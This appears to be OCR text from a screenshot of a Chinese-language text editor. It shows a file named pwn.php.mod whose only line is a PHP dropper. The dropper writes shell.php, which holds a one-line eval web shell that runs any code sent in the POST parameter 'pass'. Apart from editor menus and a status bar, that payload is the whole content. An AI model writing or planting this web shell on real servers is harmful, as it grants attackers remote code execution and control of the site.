 pwn.php.mod
新建 打开 关闭 保存 取消 重做 自动换行 列 0101 十六进制 查找 上一步 下一个 AB AC 替换 高亮显示所有 转到 LCI 文档地图 浏览器 刷新
欢迎 2021-5-30.html pwn.php.mod
10 20 30 40 50 60 T 70 80 90 100 110
1 <? file_put_contents("shell.php",'<? @eval($_POST[pass]);?>');?>
Output Window
按 F1 获取帮助 行 1, 列 65, C0 LF UTF-8 不加亮 修改：2021年5月28日 09:57:16 09:57:16 大小：64 R/W